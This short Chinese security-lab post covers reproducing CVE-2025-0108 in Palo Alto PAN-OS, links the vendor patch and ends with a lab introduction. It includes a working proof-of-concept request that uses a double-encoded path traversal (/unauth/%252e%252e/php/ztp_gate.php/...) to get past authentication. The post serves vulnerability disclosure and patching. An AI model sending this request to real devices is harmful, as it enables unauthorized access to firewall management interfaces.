 2.对漏洞进行复现 POC 漏洞复现GET /unauth/%252e%252e/php/ztp_gate.php/PAN_help/x.css HTTP/1.1Host: 127.0.0.13.Yakit插件测试0x04修复建议目前厂商已发布升级补丁以修复漏洞,补丁获取链接:https://security.paloaltonetworks.com/CVE-2025-0108弥天简介学海浩茫,予以风动,必降弥天之润!弥天安全实验室成立于2019年2月19日,主要研究安全防守溯源、威胁狩猎、漏洞复现、工具分享等不同领域。目前主要力量为民间白帽子,也是民间组织。主要以技术共享、交流等不断赋能自己,赋能安全圈,为网络安全发展贡献自己的微薄之力。口号 网安引领时代,弥天点亮未来 知识分享完了喜欢别忘了关注我们哦~学海浩茫,予以风动,必降弥天之润!   弥  天安全实验室